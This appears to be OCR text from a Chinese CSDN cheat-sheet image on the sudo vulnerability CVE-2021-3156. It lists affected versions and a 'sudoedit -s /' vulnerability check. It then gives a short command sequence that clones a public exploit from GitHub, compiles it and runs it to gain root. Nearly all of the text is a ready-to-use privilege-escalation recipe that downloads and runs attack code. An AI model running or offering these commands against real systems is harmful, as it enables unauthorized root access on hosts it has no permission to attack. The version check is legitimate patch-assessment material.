 条件
sudo: 1.8.2 - 1.8
sudo: 1.9.0 - 1.9.5p1
发送(S)
Sudo(CVE-2021-3156)
判断
sudoedit -s /
报错存在
正常不存在
利用
git clone https://github.com/blasty/CVE-
2021-3156.git
cd CVE-2021-3156
make
chmod a+x sudo-hax-me-a-sandwich
./sudo-hax-me-a-sandwich 1
CSDN @xiaojiesec